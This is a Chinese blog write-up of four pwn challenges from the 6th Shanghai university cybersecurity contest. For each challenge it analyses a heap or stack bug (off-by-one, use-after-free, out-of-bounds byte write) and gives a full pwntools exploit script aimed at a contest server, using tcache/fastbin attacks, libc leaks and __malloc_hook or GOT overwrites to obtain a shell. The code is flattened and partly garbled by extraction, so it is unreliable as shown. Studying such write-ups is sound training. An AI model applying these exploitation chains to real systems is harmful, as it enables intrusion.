第六届上海大学生网络安全大赛 这次比赛干了一天,早餐只吃了点鸡蛋, 午饭没吃, 干完pwn后才去吃的饭,总之今天表现的还不错,pwn给over了,cpu-emulator还拿了三血。。。
比赛开始了半个小时后,我就直接看pwn去了,发现签到题还没做,与我组队的师傅们好像刚好去打线下赛去了,我的队伍第9,而咱们实验室的另一只队伍与第一并其,这次比赛只筛选一只队伍,我们队就去不了了,总之下次好好加油吧,冲进线下!!!

最终排名如下:
pwn1 [cpu_emulator] 这个题拿了三血,刚开始一直没找到漏洞点,不断的分析才知道有个功能堆偏移地址写入。
简单概述 程序pie没开,是一个指令模拟器,实现某些运算操作。输入时先开辟内存储存指令数据,但是没有堆相关的漏洞。
程序运行规则:
输入指令后,进入run函数进行运行,每次取出 dword的数据进行解析指令,以下解释是根据调试出来的,这个ida反编译有误,然而在执行sub_4009A8函数时是取出操作指令数据,也就是26~32位,ida反编译时没有相关的变量来储存这个操作指令,通过调试才发现的。然后就是取出3个被操作数了
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 result = (unsigned int )nbytes >> 2 ;if ( src_pos >= (unsigned int )result )return result;if ( (unsigned int )sub_4009A8(now_src) ) 5 , 21 ); 5 , 16 ); 16 , 0 ); unsigned __int64)off_401404;switch ( (unsigned int )&savedregs )case 1u :return result;case 4u :if ( dword_6020E0[v6] == (_DWORD)result )4 * v8 + 4 ;unsigned int )(v4 + src_pos);return result;case 8u :continue ;case 9u :break ;case 0xA u:signed int )dword_6020E0[v6];break ;case 0xC u:break ;case 0xD u:break ;case 0xE u:break ;case 0xF u:16 ;break ;case 0x23 u:unsigned __int8 *)(qword_602168 + (signed int )(dword_6020E0[v6] + v8));break ;case 0x2B u:signed int )(dword_6020E0[v6] + v8)) = dword_6020E0[v7];break ;default :continue ;
漏洞点在操作指令为0x2b的地方,而qword_602168储存的是堆buf的地址,从这里可以看到,通过v6与v8还有v7的配合可以实现向堆中写入单个字节的数据。
思路 通过以上漏洞修改, heap中tcache struct 0x68位置的地址为atoi函数的got地址,更具atoi与system函数的偏移爆破system函数地址,在调用atoi函数时传入’/bin/sh\x00’即可。
实现步骤:
先将dword_6020E0[0]来储存qword_602168中堆地址到tcache struct 0x68位置的偏移,采用9指令实现负数偏移,8指令来实现我们目标地址的分开但字节储存,也就是atoi函数的got地址,2b指令来实现单字节写入控制好被操作数即可一次写入。
exp 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 from pwn import *import oslambda x : io.recv(x)lambda : io.recvall()lambda : io.recvline(keepends = True )lambda x : io.recvuntil(x, drop = True )lambda x : io.send(x)lambda x : io.sendline(x)lambda x, y : io.sendafter(x, y)lambda x, y : io.sendlineafter(x, y)lambda : io.interactive()lambda : io.close()lambda x : log.info('\x1b[01;38;5;214m' + x + '\x1b[0m' )'debug' 'tmux' , 'splitw' , '-h' ]'pwn' 0 '64' '2.27' '/glibc/' + libc_v + '/' + arch + '/lib/ld-linux-x86-64.so.2' '/glibc/' + libc_v + '/' + arch + '/lib' '/glibc/' + libc_v + '/' + arch + '/lib/libc.so.6' './libc.so.6' if (MODIFY_LD):'cp ' + elf_path + ' ' + elf_path + '.bk' )'patchelf --set-interpreter ' + ld_path +' ' + elf_path'modify ld ok!' )0 )"123.56.52.128" 18236 0 1 def db ():if (LOCAL):def ad (sz, d ):'>>' , '1' )':' , str (sz))':' , d)def run ():'>>' , '2' )def q ():'>>' , '3' )def exploit ():'exploit...' )''' mov rax, 1 syscall ''' 'amd64' )0xafffffff )'./libc.so.6' )'libc_atoi : ' + hex (libc.sym['atoi' ]))'libc_system: ' + hex (libc.sym['system' ]))''' 0x6020e0[0] = offset of heap 0x6020e0[1] = our target address 0x6020e0[2] = 0 ''' 'A' *0x60 0x60 , p)0b00100100000000000000000111101000 ) 0b00100000001000010000000001011000 ) 0b00100000010000100000000000100000 ) 0b00100000011000110000000001100000 ) 0b10101100000000010000000000000000 ) 0b10101100000000100000000000000001 ) 0b10101100000000110000000000000010 ) 0b10101100000001000000000000000011 ) len (p), p)0x60 , '\x50\xf5' )'/bin/sh\x00' )def finish ():if __name__ == '__main__' :for _ in range (256 ):try :if LOCAL:if LIBC:"LD_LIBRARY_PATH" : libs_path, "LD_PRELOAD" : libc_path} )else :"LD_LIBRARY_PATH" : libs_path} )else :if LIBC:except :continue
pwn2 [lgtwo] 概述. 一个典型的菜单堆题。这个题有点坑,pie没开,本来采用unlink打入堆指针数组的,发现got表不能写入。。。远程没法打unlink,操蛋。
程序没给libc,需要自己使用相关技巧来实现获取远程libc版本。
采用手法,故意unlink失败。
1 2 3 4 5 6 7 8 9 10 def exploit ():'exploit...' )0x458 , 'A' ) 0x68 , 'A' ) 0x68 , 'A' ) 0x458 , 'A' ) 0 )2 , b'A' * 0x60 + p64(0x70 + 0x70 + 0x470 ) + b'\x70' )3 )
输出如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 [DEBUG] Received 0x1b2 bytes:
可以得到__libc_start_main的地址了,在线libc searcher查询,即可获得libc版本。
查找到libc为: libc6_2.23-0ubuntu11.2_amd64
vul 在添加函数中,存在off by one漏洞
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 unsigned __int64 add () bool v0; unsigned int v1; int v3; int i; int v5; int v6; int v7; int v8; int v9; int v10; int v11; int v12; unsigned __int64 v13; 0x28 u);for ( i = 0 ; i <= 15 && p_addr[i]; ++i )if ( i == 16 )puts ("full!" );else puts ("size?" );"%d" , (__int64)&v3);if ( v3 >= 0 && v3 <= 4096 )100 ;200 ;malloc (v3);puts ("content?" );0 , &unk_6021C0, 0x20 uLL);1 ;if ( v5 + v6 <= v5 )0 ;else 0 ;if ( v0 )else 1 ;1 ; else puts ("invalid size" );return __readfsqword(0x28 u) ^ v13;
思路 先释放0x71大小的chunk构造fastbin attack 链,采用house of einherjar实现堆重叠,将main_arena地址挤到0x71 fastbin fd地方,parital write修改fastbin fd为_IO_2_1_stderr_ + 157处,开辟0x71的内存到_IO_2_1_stdout_修改此结构体泄漏_IO_2_1_stderr_+192处的地址,计算得到libc基址。
再次使用fastbin attack 打入__malloc_hook - 0x23处,修改__realloc_hook为one_gadget,__malloc_hook为realloc,realloc来进行调整execve第二个参数。
exp 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 from pwn import *import oslambda x : io.recv(x)lambda : io.recvall()lambda : io.recvline(keepends = True )lambda x : io.recvuntil(x, drop = True )lambda x : io.send(x)lambda x : io.sendline(x)lambda x, y : io.sendafter(x, y)lambda x, y : io.sendlineafter(x, y)lambda : io.interactive()lambda : io.close()lambda x : log.info('\x1b[01;38;5;214m' + x + '\x1b[0m' )'debug' 'tmux' , 'splitw' , '-h' ]'pwn' 0 '64' '2.23' '/glibc/' + libc_v + '/' + arch + '/lib/ld-linux-x86-64.so.2' '/glibc/' + libc_v + '/' + arch + '/lib' '/glibc/' + libc_v + '/' + arch + '/lib/libc.so.6' './libc.so.6' if (MODIFY_LD):'cp ' + elf_path + ' ' + elf_path + '.bk' )'patchelf --set-interpreter ' + ld_path +' ' + elf_path'modify ld ok!' )0 )"123.56.52.128" 45830 0 1 def db ():if (LOCAL):def ad (sz, d ):'>>' , '1' )'?' , str (sz))'?' , d)def rm (i ):'>>' , '2' )'?' , str (i))def dp (i ):'>>' , '3' )'?' , str (i))def md (i, d ):'>>' , '4' )'?' , str (i))'?' , d)def exploit ():'exploit...' )0x80 , 'A' ) 0x68 , 'A' ) 0x68 , 'A' ) 0x88 , 'A' ) 0x68 , 'A' ) './libc.so.6' )'lib stdout + 157:' + hex (lib.sym['_IO_2_1_stderr_' ] + 157 ))0 )b'A' * 0x60 0x70 + 0x70 + 0x90 )b'\x90' 2 , p)1 )3 ) 0x80 , 'A' ) 0 )0xa0 , 'A' ) b'A' * 0x80 0 ) + p64(0x71 )b'\xdd\x55' 0 , p)0x68 , 'B' ) 0x68 , 'B' ) b'\x00' * 0x33 + p64(0xfbad3c80 ) + 3 * p64(0 ) + p8(0 )3 , p)'\x7f' )[-5 :] + b'\x7f\x00\x00' )'_IO_2_1_stderr_' ] - 192 'leak: ' + hex (leak))'libc_base: ' + hex (libc_base))1 )b'A' * 0x80 0 ) + p64(0x71 )'__malloc_hook' ] - 0x23 )0 , p)0x68 , 'A' ) 0x68 , 'A' ) 0x4527a 'realloc' ]b'A' * (0x13 - 8 )4 )5 , p)'1' )'10' )def finish ():if __name__ == '__main__' :for _ in range (16 ):try :if LOCAL:if LIBC:"LD_LIBRARY_PATH" : libs_path, "LD_PRELOAD" : libc_path} )else :"LD_LIBRARY_PATH" : libs_path} )else :if LIBC:except :continue
pwn3 [EASY_ABNORMAL] 简要概述 这个题直接就是湘湖杯的原题,添加了个prctl函数,我还以为是沙箱,还得我一直构造rop,一直在构造orw,’./flag’字符串的传入一直困扰我,后面先试试one_gadget是否打通,想不到还真通了。。。
如何获取libc版本,和之前一样, 该提有个uaf漏洞,直接构造double free,泄漏__libc_start_main从而获得libc版本。
思路 字符串漏洞泄漏libc,在堆中构造one_gadget的rop,一下出现堆栈溢出,能够修改rbp寄存器的值,若覆盖改值,在c++抛出异常后就可实现堆栈迁移至堆中。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 unsigned __int64 gift () char buf; unsigned __int64 v3; 0x28 u);printf ("INPUT:" );22 , 2LL , &unk_202070);if ( (signed int )read(0 , &buf, 0x28 uLL) > 16 )8LL , &buf);"YOU ARE TOO YOUNG!" ;for ' char const *, 0LL );return __readfsqword(0x28 u) ^ v3;
exp 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 from pwn import *import oslambda x : io.recv(x)lambda : io.recvall()lambda : io.recvline(keepends = True )lambda x : io.recvuntil(x, drop = True )lambda x : io.send(x)lambda x : io.sendline(x)lambda x, y : io.sendafter(x, y)lambda x, y : io.sendlineafter(x, y)lambda : io.interactive()lambda : io.close()lambda x : log.info('\x1b[01;38;5;214m' + x + '\x1b[0m' )'debug' 'amd64' 'tmux' , 'splitw' , '-h' ]'pwn' './libc.so.6' "123.56.52.128" 10012 0 1 def db ():if (LOCAL):def sn ():':' , '1' )def ad (d ):':' , '2' )':' , d)def rm (i ):':' , '3' )':' , str (i))def dp ():':' , '4' )def gift (d ):':' , '23333' )':' , d)def exploit ():'exploit...' )'%11$p' ':' , p)'0x' )int (r(12 ), 16 )'__libc_start_main' ] - 240 'leak: ' + hex (leak))'libc_base: ' + hex (libc_base))0x4527a if (LOCAL):0x20e22 0x20218 0x01b92 0x11633f else :0x21112 0x202f8 0x01b92 0 ) * 3 './flag\x00' )0 )1 )'idx 2:' )'\n' ).ljust(8 , b'\x00' ))'leak: ' + hex (leak))'heap: ' + hex (heap))b'A' * 0x20 0x20 )b'A' * 0x9 def finish ():if __name__ == '__main__' :if LOCAL:if LIBC:"LD_PRELOAD" : libc_path} )else :else :if LIBC:
pwn4 [maj0rone] 概述 一个简单的堆体,没给libc,自己构造double free泄漏libc,libc版本还是与之前一样2.23的,该题添加了一点花指令,但不影响分析。
vul 在删除功能中存在指针没清零,造成uaf漏洞
1 2 3 4 5 6 7 8 9 10 11 12 13 sub_400846((unsigned int )dword_603010, (unsigned int )(dword_60303C + 1 ), v1);else unsigned int )dword_603010, (unsigned int )(dword_60303C + 1 ), (unsigned int )dword_603040);free (p_addr[v7]); if ( dword_60303C / dword_603010 > 1 )if ( dword_60303C % dword_603010 )if ( dword_60303C % dword_603010 != dword_60303C / dword_603010 || dword_603040 )
思路 程序没有开启pie,但got没法修改,没毛用,也没打印函数,需要fastbin attack打入_IO_2_1_stdout_泄漏libc,再次fastbin attack打入__malloc_hook - 0x23处打one_gadget,修改__realloc_hook为one_gadget,修改__malloc_hook为realloc,调整realloc偏移来调整execve第二个参数。
exp 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 from pwn import *import oslambda x : io.recv(x)lambda : io.recvall()lambda : io.recvline(keepends = True )lambda x : io.recvuntil(x, drop = True )lambda x : io.send(x)lambda x : io.sendline(x)lambda x, y : io.sendafter(x, y)lambda x, y : io.sendlineafter(x, y)lambda : io.interactive()lambda : io.close()lambda x : log.info('\x1b[01;38;5;214m' + x + '\x1b[0m' )'debug' 'tmux' , 'splitw' , '-h' ]'pwn' 0 '64' '2.23' '/glibc/' + libc_v + '/' + arch + '/lib/ld-linux-x86-64.so.2' '/glibc/' + libc_v + '/' + arch + '/lib' '/glibc/' + libc_v + '/' + arch + '/lib/libc.so.6' './libc.so.6' if (MODIFY_LD):'cp ' + elf_path + ' ' + elf_path + '.bk' )'patchelf --set-interpreter ' + ld_path +' ' + elf_path'modify ld ok!' )0 )"123.56.52.128" 18523 0 1 def db ():if (LOCAL):def ad (sz, d ):'>>' , '1' )'\n' , '80' )'?' , str (sz))'?' , str (d))def rm (i ):'>>' , '2' )'?' , str (i))def md (i, d ):'>>' , '4' )'?' , str (i))'?' , d)def exploit ():'exploit...' )0xd0 , 'A' ) 0x68 , 'A' ) 0 )0x68 , 'A' ) 1 )2 )2 , '\x70' )0x30 , 'A' ) 3 , '\xdd\x55' )0x68 , 'A' ) b'A' * 0x60 0 ) + p64(0x71 )0 , p)0x68 , 'A' ) 0x68 , 'B' ) b'\x00' * 0x33 + p64(0xfbad3c80 ) + 3 * p64(0 ) + p8(0 )6 , p)'\x7f' )[-5 :] + b'\x7f\x00\x00' )'_IO_2_1_stderr_' ] - 192 'leak: ' + hex (leak))'libc_base: ' + hex (libc_base))5 )5 , p64(libc_base + libc.sym['__malloc_hook' ] - 0x23 ))0x68 , 'A' ) 0x68 , 'A' ) 0x4527a 'realloc' ]b'A' * (0x13 - 8 )4 )8 , p)'>>' , '1' )'\n' , '80' )'?' , str (10 ))def finish ():if __name__ == '__main__' :for _ in range (16 ):try :if LOCAL:if LIBC:"LD_LIBRARY_PATH" : libs_path, "LD_PRELOAD" : libc_path} )else :"LD_LIBRARY_PATH" : libs_path} )else :if LIBC:except :continue